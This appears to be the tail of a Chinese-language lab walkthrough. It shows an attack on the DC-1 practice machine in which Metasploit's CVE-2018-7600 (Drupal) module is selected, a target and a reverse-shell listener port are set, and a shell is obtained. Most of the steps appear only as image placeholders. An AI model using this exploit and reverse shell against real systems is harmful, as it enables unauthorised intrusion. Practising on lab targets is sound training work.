
msf6 > use CVE-2018-7600使用CVE-2018-7600攻击载荷

设置目标主机与目标端口

设置反弹shell接收端口,exploit开炮


拿到目标主机shell
这篇关于【渗透测试】DC-1靶机实战(上)漏洞扫描获取反弹shell的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





